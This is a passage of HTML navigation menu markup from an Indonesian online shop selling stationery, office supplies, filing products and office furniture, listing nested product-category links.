Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.alattulissekolah.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.alattulissekolah.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.alattulissekolah.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.alattulissekolah.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.alattulissekolah.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.alattulissekolah.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.alattulissekolah.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.alattulissekolah.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.alattulissekolah.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.alattulissekolah.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.alattulissekolah.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.alattulissekolah.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.alattulissekolah.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.alattulissekolah.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.alattulissekolah.id/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.alattulissekolah.id/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.alattulissekolah.id/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.alattulissekolah.id/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.alattulissekolah.id/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.alattulissekolah.id/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.alattulissekolah.id/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.alattulissekolah.id/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.alattulissekolah.id/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.alattulissekolah.id/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.alattulissekolah.id/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.alattulissekolah.id/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.alattulissekolah.id/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.alattulissekolah.id/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.alattulissekolah.id/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.alattulissekolah.id/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.alattulissekolah.id/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.alattulissekolah.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.alattulissekolah.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.alattulissekolah.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.alattulissekolah.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.alattulissekolah.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.alattulissekolah.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.alattulissekolah.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" 